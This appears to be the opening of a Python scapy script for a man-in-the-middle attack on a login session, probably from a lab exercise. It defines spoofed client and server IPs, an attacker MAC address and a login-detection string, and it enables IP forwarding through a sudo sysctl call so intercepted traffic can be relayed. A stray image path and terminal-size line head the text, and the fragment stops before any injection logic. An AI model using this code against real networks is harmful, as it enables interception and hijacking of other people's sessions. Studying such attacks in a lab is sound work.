 /bin/bash 110x34
from scapy.all import *
import os
# setting new packet data to send to server
counter = 0
succeed_login = False
counter_to_disable_ip_forwarding = 0
turn_off = False
ip_forwarding_off = False
Alex_And_David = [' ', 'A', '&', 'D', ' ']
spf_client = '10.0.2.12'
spf_server = '10.0.2.13'
our_mac = "08:00:27:26:c7:6d"
login_check = "Last login: "
# set ip forwarding to true
os.system('sudo sysctl net.ipv4.ip_forward=1')